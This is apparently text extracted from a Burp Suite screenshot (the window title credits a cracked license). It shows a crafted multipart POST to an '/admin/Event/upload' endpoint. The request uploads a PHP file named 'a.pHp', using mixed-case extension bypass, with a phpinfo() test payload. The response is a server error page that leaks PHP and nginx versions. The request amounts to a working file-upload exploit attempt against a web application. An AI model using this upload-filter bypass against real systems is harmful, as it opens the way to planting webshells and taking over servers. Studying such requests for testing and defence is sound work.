 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts reCAPTCHA Request Timer
10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × ...
Go Cancel < | ▼ > | ▼ Target: http: ?
Request
Raw Params Headers Hex
POST /admin/Event/upload HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------41097311893317556974150263254​4
Content-Length: 619
Connection: close
Cookie: =1589444856;
PHPSESSID
time=; visiter_comment_new=;
cu_com=
Upgrade-Insecure-Requests: 1
-----------------------------410973118933175569741502632544
Content-Disposition: form-data; name="upload"; filename="a.pHp"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------410973118933175569741502632544
Content-Disposition: form-data; name="service_id"
1
-----------------------------410973118933175569741502632544
Content-Disposition: form-data; name="visiter_id"
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: nginx
Date: Thu, 14 May 2020 09:36:59 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/7.3.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 45034
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<style>
/* Base */
body {
color: #333;
font: 14px Verdana, "Helvetica Neue", helvetica, Arial, 'Microsoft YaHei', sans-serif;
margin: 0;
padding: 0 20px 20px;
word-break: break-word;
}
h1{
? < + > Type a search term 0 matches
Done
45,373 bytes | 1,636 millis